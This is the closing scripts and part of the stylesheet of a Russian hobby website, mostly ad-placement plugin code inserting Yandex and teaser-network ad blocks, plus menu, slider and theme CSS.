e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class=flat__4_video_flex><div class=flat__4_timer>'+a+" через <span>"+o+'<\/span><\/div><div class=flat__4_video_item>'+n+'<\/div><div class=flat__4_video_item_hover><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class=flat__4_video><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class=flat__4_cross><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45248","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280254 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280254,\n\t\t\tcontainerId: 'containerId280254'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"45249","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-23 -->\n<div id=\"yandex_rtb_R-A-479679-23\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-23\",\n                renderTo: \"yandex_rtb_R-A-479679-23\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"720","res_to":"&infin;"}]},{"how":{"simple":{"position":"2"}},"ID":"45251","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<div id=\"NRent-6233c0a783d8a-3\"><\/div>\n<script>(function(){(window.NRentManager = window.NRentManager || []).push({renderTo:\"NRent-6233c0a783d8a-3\",position:\"horizontalMiddle\"})}())<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"simple":{"position":"3"}},"ID":"45254","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280255 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280255,\n\t\t\tcontainerId: 'containerId280255'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45256","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280257 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280257,\n\t\t\tcontainerId: 'containerId280257'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"45257","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-14 -->\n<div id=\"yandex_rtb_R-A-479679-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-14\",\n                renderTo: \"yandex_rtb_R-A-479679-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"45258","html":[{"fst":"<div style=\"overflow:hidden; margin: 10px 0 20px\">\n<!-- Yandex.RTB R-A-479679-21 -->\n<div id=\"yandex_rtb_R-A-479679-21\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-21\",\n                renderTo: \"yandex_rtb_R-A-479679-21\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"45261","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-24 -->\n<div id=\"yandex_rtb_R-A-479679-24\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-24\",\n                renderTo: \"yandex_rtb_R-A-479679-24\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"45264","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280257 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280257,\n\t\t\tcontainerId: 'containerId280257'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"70","px_s":"px","close_window":"false"}},"ID":"45266","html":[{"fst":"<div style=\"width:100vw;background:#fff\">\n<!-- Yandex.RTB R-A-479679-19 -->\n<div id=\"yandex_rtb_R-A-479679-19\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-19\",\n                renderTo: \"yandex_rtb_R-A-479679-19\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"45277","html":[{"fst":"<div class=\"expert-review expert-review--color-purple-1\"><div class=\"expert-review-expert\"> <div class=\"expert-review-expert-bio\"> <div class=\"expert-review-expert-bio__avatar\"><a href=\"https:\/\/vk.com\/id248533695\" target=\"_blank\"><img src=\"\/wp-content\/uploads\/2021\/03\/oksana.jpg\" alt=\"Шавырина Оксана\"><\/a> <\/div> <div class=\"expert-review-expert-bio__body\"> <div class=\"expert-review-expert-bio-name\"><a href=\"https:\/\/vk.com\/id248533695\" target=\"_blank\">Шавырина Оксана<\/a><\/div> <div class=\"expert-review-expert-bio-description\">Наш эксперт<\/div> <\/div> <\/div> <div class=\"expert-review-expert-text\">  Хобби занимает главное место в моей жизни. Это не только средство для проведения досуга, но и мощный противострессовый инструмент. Увлекаюсь рукоделием, делаю с ребенком поделки из бумаги, пробую себя в ландшафтном дизайне.  <\/div><\/div><\/div>","snd":"","res_of":"&infin;","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45838","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<div id=\"NRent-6233c0a783d8a-2\"><\/div>\n<script>(function(){(window.NRentManager = window.NRentManager || []).push({renderTo:\"NRent-6233c0a783d8a-2\",position:\"horizontalTop\"})}())<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script>var slideout = new Slideout({
        'panel': document.getElementById('panel'),
        'menu': document.getElementById('menu'),
        'padding': 256,
        'tolerance': 256,
        'duration' : 500
    });
    // Toggle button
    document.querySelector('.toggle-button').addEventListener('click', function() {
        slideout.open();
    });
    document.querySelector('.close-button').addEventListener('click', function() {
        document.getElementById("menu").setAttribute(
            "style", "transform: translateX(-256px); -ms-transform: translateX(-256px); -moz-transform: translateX(-256px); -o-transform: translateX(-256px);");
        slideout.close();
    });</script> <script>jQuery( document ).ready(function($) {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });</script> </main> <script defer src="/wp-content/cache/autoptimize/js/autoptimize_695cb72b85f8e5052953db7c40e34cef.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c9aeff75eb94235b8fde9a50f55c5fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://myhobby.guru/wp-content/cache/autoptimize/css/autoptimize_4200faffae2a2582dd53ed263cf8d998.css
body_size: 6950
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.clear{clear:both}.alignleft{display:block;float:left;margin:0 20px 10px 0}.alignright{display:block;float:right;margin:0 0 10px 20px}.aligncenter{display:block;margin:0 auto 10px auto}button,input[type=submit]{outline:none;border:none;cursor:pointer}a{text-decoration:none;color:#4761b2;transition:.2s}html,body{overflow-x:hidden}a:hover{text-decoration:none;opacity:.7}body{font-family:'PT Sans',sans-serif;font-weight:400;font-size:18px;line-height:1.4;color:#272a47}#header{background:url(/wp-content/themes/universal/img/hd_bg.jpg) center top no-repeat;background-size:cover;height:200px}p{margin:0 0 15px}.wrapper{width:1110px;margin:0 auto}.content_left{width:730px;float:left;margin-top:25px}.content_right{width:350px;float:right;margin-top:25px}.content_right .ph_right{margin:25px 0}.breadcrumbs{font-size:12px;color:#4761b2;padding-left:20px;background:url(/wp-content/themes/universal/img/ico_home.png) 2px 4px no-repeat}.breadcrumbs .bs_divider{background:url(/wp-content/themes/universal/img/ico_next.png) 0 9px no-repeat;display:inline-block;width:3px;height:15px;margin:0 5px}.breadcrumbs span a{text-decoration:none}.breadcrumbs .bs_divider:last-child{color:#898b90}h1{font-size:30px;line-height:30px;font-weight:600}h2{font-size:28px;line-height:28px;font-weight:600}h3{font-size:24px;font-weight:600}h4{font-size:18px;font-weight:400}ol{counter-reset:myCounter;list-style:none;margin:0;padding:0}.post_body a{color:#5a69aa;text-decoration:underline}.post_body a:hover{text-decoration:none}.post_body ol>li:before{position:relative;counter-increment:myCounter;content:counter(myCounter) ".";color:#70a453;font-weight:700;display:inline-block;text-align:center;margin:5px 10px 5px 20px}.post_body ol li ul{margin:0 0 0 35px}.post_body ul{margin:0 0 12px;padding:0;list-style:none}#kcmenu>ul{-ms-column-count:2;-ms-column-width:243px;-ms-column-gap:2em;-moz-column-count:2;-moz-column-width:243px;-moz-column-gap:2em;-webkit-column-count:2;-webkit-column-width:243px;-webkit-column-gap:2em;column-count:2;column-width:243px;column-gap:2em}.post_body ul>li{padding-left:30px;margin:5px 0 5px 20px;background:url(/wp-content/themes/universal/img/ico_ul.png) 3px 6px no-repeat}ul.contents li{background:url(/wp-content/themes/universal/img/ico_next.png) 7px 8px no-repeat}.advice,.stop,.warning{padding:20px 20px 20px 100px;margin:20px 0;clear:both}blockquote{background:#f3f4f8;border-radius:5px;margin:0;padding:20px 20px 10px;clear:both}.advice{border:3px solid #a0de50;background:url(/wp-content/themes/universal/img/warning.png) 25px center no-repeat}.stop{border:3px solid #ffc63d;background:url(/wp-content/themes/universal/img/stop.png) 25px center no-repeat}.warning{border:3px solid #929af1;background:url(/wp-content/themes/universal/img/advice.png) 25px center no-repeat}.single_ss_form{background-color:#f6f4f1;padding:20px}.ss_form_title{font-family:'Roboto Slab',serif;margin:0 0 10px;text-align:center;font-weight:400;font-size:22px;color:#464b62}.single_ss_form{margin:20px}.single_ss_form input[type=text]{background:#fff;border:none !important;line-height:40px;color:#a8a7b5;font-size:14px;text-align:center;padding:0 50px 0 20px;width:460px !important;height:auto !important;float:none !important;margin-right:0 !important}.single_ss_form form{margin:5px 80px 0;position:relative}.single_ss_form input[type=submit]{position:absolute;top:15px;right:30px;width:0 !important;height:11px !important;border:none;background:url(/wp-content/themes/universal/img/ico_mail.png) center center no-repeat;cursor:pointer;text-indent:-9999px}.single_ss_form p{margin:5px 0 0;font-size:14px;text-align:center}.comment-meta a{background:#6a71c0!important;border:none;color:#fff !important;border-radius:4px}.like_likes{top:20px !important}#comments{margin-top:20px}.comment-list{padding:15px}.comment-list li{background:#f3f4f8;margin-bottom:15px;padding:20px;border-radius:5px}.comment-list li:last-child{margin-bottom:0}.comment-list .children{margin:15px 0 0 30px}.comments_title,.block-title{font-size:18px;margin:10px 0}.like_likes{top:-55px !important;right:0 !important}.comment-meta{overflow:hidden}.comment-content{position:relative}.comments-area .avatar{margin:0 20px 0 0;float:left}.comments-area .fn{font-size:12px;float:left;font-weight:300;font-style:normal}.comments-area time{float:right;font-size:12px}.comments-area h3{padding:8px 10px 0 0;margin:10px 0 !important}.comment-respond h3{font-size:18px;font-weight:300}.reply a{display:block;text-align:center;line-height:35px;background:#4761b2;border:none;font-size:14px;color:#fff;width:200px;height:35px}.comment-content{padding:10px 0}.comment-content p{font-size:14px;color:#35395a;padding:0 !important}#commentform input[type=text]{resize:none;border:1px solid #e3e6e8;line-height:40px;font-family:'Exo 2',sans-serif;font-size:14px;padding:0 20px;width:100%;box-sizing:border-box}.comment_form form input[type=text]:last-of-type{margin:0}#commentform textarea{margin:0;padding:10px 20px;font-family:'Exo 2',sans-serif;font-size:14px;width:100%;height:150px;border:1px solid #e3e6e8;box-sizing:border-box;resize:none}button#com_send{background:#6a71c0;border:none;font-size:14px;color:#fff;width:200px;height:35px;border-radius:4px}.wp-pagenavi{clear:both;text-align:center}.wp-pagenavi a,.wp-pagenavi span{display:inline-block;text-decoration:none;padding:3px 5px;margin:2px}.wp-pagenavi span.current{font-weight:700}.affix{left:0;right:0;top:0;height:40px;z-index:9999;position:fixed !important;background:rgba(255,255,255,.9);color:#5d6583;text-align:center;font-size:25px}table{border-bottom:1px solid #ccc;margin:0 0 24px;text-align:left;width:100%;box-sizing:border-box}tr{border-top:1px solid #ccc}tr th,thead th{color:#888;font-size:12px;font-weight:700;line-height:18px;padding:9px 24px;border-left:1px solid #ccc}tr td{border-left:1px solid #ccc;padding:6px 24px}tr.odd td{background:#f2f7fc}tr td:last-child,tr th:last-of-type{border-right:1px solid #ccc}.ft_widget_search input[type=text]{width:100%;background:0 0;height:50px;padding:0 0 0 20px;color:#94959e;background:rgba(255,255,255,1);border:none;box-sizing:border-box}.ft_widget_search input[type=submit]{background:url(/wp-content/themes/universal/img/ico_search.png) no-repeat;width:12px;height:12px;text-indent:-9999px;border:none;position:absolute;top:20px;right:25px}.hd_logo_text{font-family:'Exo 2',sans-serif;font-size:40px;line-height:38px;float:left;margin-left:15px;font-weight:400;color:#272a47;position:relative}blockquote .contents_title{font-size:22px}.hd_logo_text span{font-family:'Exo 2',sans-serif;font-size:16px;color:#fff;background:#6a71c0;font-weight:400;padding:1px 5px;position:absolute;right:-62px;top:13px;line-height:16px;box-sizing:border-box}.hd_description{font-family:'Exo 2',sans-serif;float:left;font-size:12px;color:#272a47;margin-left:17px;position:absolute;right:72px;top:55px}.hd_logo{float:left;width:350px;margin-right:80px;position:relative}.logo_img{float:left}.hd_menu{float:left;margin-top:25px;margin-left:35px}.hd_menu ul{list-style:none;margin:0;padding:0}.hd_menu .sub-menu{display:none;position:absolute;top:50px;left:0;z-index:9999;width:240px;background:#ffcb12}.hd_menu ul li{position:relative}.hd_menu>ul>li.menu-item-has-children{width:240px;height:40px}.hd_menu>ul>li.menu-item-has-children>a{display:block;color:#fff;font-size:20px;line-height:50px;height:50px;font-weight:700;text-decoration:none;padding:0 20px;background:#ffcb12 url(/wp-content/themes/universal/img/buter.png) center right 15px no-repeat}.hd_menu>ul>li.menu-item-has-children:hover>.sub-menu{display:block}.hd_menu ul ul.sub-menu li a{color:#fff;text-decoration:none;display:block;padding:10px 20px;font-size:14px}.hd_menu ul ul.sub-menu li{border-bottom:1px solid #fff;background:#ffcb12}.hd_menu ul ul.sub-menu li.menu-item-has-children{background:#ffcb12 url(/wp-content/themes/universal/img/ico_right.png) 90% center no-repeat}.hd_menu ul ul.sub-menu li:hover{opacity:.7}.hd_menu ul ul.sub-menu li.menu-item-has-children:hover{background:url(/wp-content/themes/universal/img/ico_right.png) 90% center no-repeat}.hd_menu ul ul.sub-menu li:hover a{opacity:1 !important}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu{display:block;left:100%;top:0;width:100%}.hd_menu_cancel{display:none}.hd_right{float:left;position:relative;margin-left:65px;margin-top:22px;width:340px}.hd_right .ft_widget_search{margin-top:3px}.hd_menu_top{position:absolute;top:-30px;left:0}.hd_menu_top ul{list-style:none;margin:0;padding:0}.hd_menu_top ul li{display:inline-block;margin-right:15px}.hd_menu_top ul li a{font-size:12px;color:#ff6648}.hd_bottom_menu{background:#64345b;font-family:'Exo 2',sans-serif;font-size:18px;font-weight:400;margin-top:10px}.hd_bottom_menu ul{list-style:none;margin:0;padding:0}.hd_bottom_menu ul li{display:inline-block;padding:15px 20px;-webkit-box-shadow:5px 0px 5px -2px rgba(0,0,0,.1);-moz-box-shadow:5px 0px 5px -2px rgba(0,0,0,.1);box-shadow:5px 0px 5px -2px rgba(0,0,0,.1)}.hd_bottom_menu ul li a{color:#fff}.related_titles{text-align:center;font-size:30px;margin:25px 0}.related_post{float:left;width:255px;min-height:405px;margin-right:27px;margin-bottom:40px;position:relative;-webkit-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);box-shadow:0px 5px 25px -9px rgba(0,0,0,.5)}.related_post:last-child{margin-right:0}.related_thumb a img{width:255px;height:220px;object-fit:cover}.related_comm{background:url(/wp-content/themes/universal/img/img_plash.png) center center no-repeat;width:255px;height:45px;position:absolute;top:180px}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:15px;font-size:12px;text-align:right;padding:0 0 5px 15px;color:#272a47;background:url(/wp-content/themes/universal/img/ico_comm.png) left 3px top 4px no-repeat;width:11px;height:11px}.related_cat{margin:10px 0 10px 15px;font-size:12px}.related_cat a{background:#5093ca;color:#fff;padding:4px 13px}.related_title{padding:10px 14px 20px}.related_title a{color:#3e437b;font-size:20px}.content_before_left{width:540px;background:#f6f2e5;padding:15px 20px;box-sizing:border-box;overflow:hidden;float:left;margin-right:25px}.actuals_title{font-size:30px;margin-bottom:10px}.actual_title{float:left;padding-left:23px;background:url(/wp-content/themes/universal/img/ico_list.png) left top 10px no-repeat;margin-bottom:15px}.actual_title a{font-size:20px;color:#3e437b}.actual_title a span{font-size:12px;background:#ffc63d url(/wp-content/themes/universal/img/ico_comm.png) left 5px center no-repeat;padding:2px 10px 1px 23px;box-sizing:border-box;margin-left:6px;color:#272a47}.content_before_centr{float:left;width:255px;margin-right:30px;margin-top:-10px}.content_before_right{float:left;width:255px;background:#f3f3f3;padding:15px 15px 10px;box-sizing:border-box}.content_right .content_before_right{float:none;width:100%;background:#e3e7f2;padding:15px 40px 10px;box-sizing:border-box;margin-bottom:25px}.content_right .content_center_right{float:none;width:100%;margin-left:0;background:#e7be10;text-align:center;min-height:325px;margin-bottom:25px}.content_right .advice_sov .bx-next{background:url(/wp-content/themes/universal/img/ico_revers.png) no-repeat;width:35px;height:30px;text-indent:-9999px;position:absolute;left:45%;bottom:-40px;z-index:9999}.content_before_right_title{font-size:30px;margin-bottom:10px}.content_before_right ul{list-style:none;margin:0;padding:0}.content_before_right ul li{padding-left:30px;margin-bottom:10px;background:url(/wp-content/themes/universal/img/ico_book.png) left center no-repeat}.content_before_right ul li a{font-size:20px;font-weight:700;color:#3e437b}#content_center{background:url(/wp-content/themes/universal/img/center_bg.png) center center no-repeat;background-size:cover;overflow:hidden}.content_center_left{width:800px;float:left}.content_center_title{font-size:30px;margin:30px 0 15px}.home_cat_posts.active{display:block}.home_cat_posts{margin-top:20px;display:none}.home_cat{display:inline-block;margin:0 5px 13px}.home_cat a{padding:5px 10px;font-size:14px;background:#ff6648;color:#fff}.home_cat a.act{padding:5px 10px;background:#3ec386;color:#fff}.home_cat_one_post{width:350px;float:left;margin-right:30px;margin-bottom:40px;position:relative;background:#fff;-webkit-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);box-shadow:0px 5px 25px -9px rgba(0,0,0,.5)}.home_cat_one_thumb a img{object-fit:cover;width:350px;height:220px}.home_cat_one_comm{background:url(/wp-content/themes/universal/img/img_plash2.png) center center no-repeat;background-size:cover;width:350px;height:45px;position:absolute;top:180px}.home_cat_one_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:15px;font-size:12px;color:#272a47}.home_cat_one_cat{margin:10px 0 10px 15px;font-size:12px}.home_cat_one_cat a{background:#5093ca;color:#fff;padding:4px 13px}.home_cat_one_title{padding:10px 14px 20px}.home_cat_one_title a{color:#3e437b;font-size:20px}.home_cats{height:90px;margin-bottom:20px}.home_cat_thumb a img{object-fit:cover;width:140px;height:90px;float:left;margin-right:20px}.home_cat_title a{font-size:20px;color:#3e437b}#content_bottom{overflow:hidden;//height:400px}.content_bottom_left{width:290px;text-align:center;float:left}.content_bottom_left_title{font-size:30px;margin-top:100px}.content_bottom_left_text{font-size:14px;color:rgba(0,0,0,.7);margin-top:20px;margin-bottom:20px}.content_bottom_left_button{margin-bottom:50px}.content_bottom_left_button a{font-size:18px;font-weight:700;background:#5093ca;color:#fff;padding:5px 15px;margin-bottom:16px}.content_bottom_center{background:url(/wp-content/themes/universal/img/men.jpg) center center no-repeat;width:230px;height:399px;float:left;margin-left:15px;margin-right:45px}.content_bottom_right{float:left;width:530px}.question_title{padding-left:30px;background:url(/wp-content/themes/universal/img/ico_list.png) left top 9px no-repeat;margin-bottom:20px}.question_title a{font-size:20px;color:#3e437b}.question_title a:hover{color:#6a71c0}.questions_bottom_all{margin-left:30px}.questions_bottom_all a{font-size:14px;color:#6a71c0}#footer{background:#e3e7f2;width:100%;height:170px;overflow:hidden}.ft_widget{float:left;margin-right:50px;position:relative}.ft_desc{clear:both;color:#272a47;opacity:.7;font-size:12px;position:absolute;right:75px;top:42px}.ft_logo .logo_img{float:none}.ft_text{color:#272a47;opacity:.7;font-size:12px;margin-left:124px}.ft_menu{margin-left:124px}.logo_img img{margin-bottom:0}.ft_menu ul{list-style:none;margin:0;padding:0}.ft_menu ul li{display:inline-block;margin-right:15px;font-size:12px;color:#6a71c0}.ft_widget_menu{float:left;margin-left:50px}.ft_widget_menu ul{list-style:none;margin:0;padding:0}.ft_widget_menu ul li{margin-bottom:10px}.ft_widget_menu ul li a{font-size:18px;font-family:'Exo 2',sans-serif;color:#3e437b}#footer .ft_widget_search{float:right;position:relative;width:390px}.ft_logo .logo_img img{margin-bottom:0;width:295px;height:auto}.home_cats_left{float:left;width:350px}.category .home_cat_title a{font-size:17px}.search_page .breadcrumbs{margin-bottom:20px}.search_page .home_cat_title a{font-size:17px}.cat_page_nav{margin-bottom:15px !important}.wp-pagenavi{margin-bottom:25px}.wp-pagenavi span.current{border:none;background:#ffc63d;color:#000;padding:4px 11px;font-weight:700}.wp-pagenavi a{border:none !important;background:#6a71c0;color:#fff;padding:4px 11px !important;font-weight:700}.advice_sov .bx-prev{display:none}.content_center_right{float:left;width:290px;margin-left:20px;background:#e7be10;text-align:center;min-height:370px}.advice_sov .bx-next{background:url(/wp-content/themes/universal/img/ico_revers.png) no-repeat;width:35px;height:30px;text-indent:-9999px;position:absolute;left:45%;bottom:-50px;z-index:9999}.advice_sov .bx-wrapper{position:relative}ul.bxslider li{width:70% !important;z-index:99999 !important;height:200px}.content_center_right ul.bxslider li{width:70% !important;z-index:99999 !important;height:200px}.advice_sov_title{margin-top:50px;background:#5093ca;display:inline-block;color:#fff;font-size:12px;padding:4px 13px}ul.bxslider li a{color:#272a47;font-size:22px}.widget_fseo_comm_widget{padding:20px 20px 15px;background:#f3f3f3}.widget_fseo_comm_widget .widget_title{color:#272a47;font-size:30px}.widget_fseo_comm_widget ul{list-style:none;margin:0;padding:0}.widget_fseo_comm_widget ul li{background:url(/wp-content/themes/universal/img/ico_list.png) left top 9px no-repeat;padding-left:20px}.widget_fseo_comm_widget ul li small{background:#ffc63d;padding:0 5px;margin-left:6px}.ft_widget_search tr,.ft_widget_search td,.ft_widget_search table,#ya-site-results tr,#ya-site-results td,#ya-site-results table{border:none !important;margin:0;text-align:left;box-sizing:border-box}.ft_widget_search input[type=search]{background-color:transparent !important;padding:9px 50px 10px 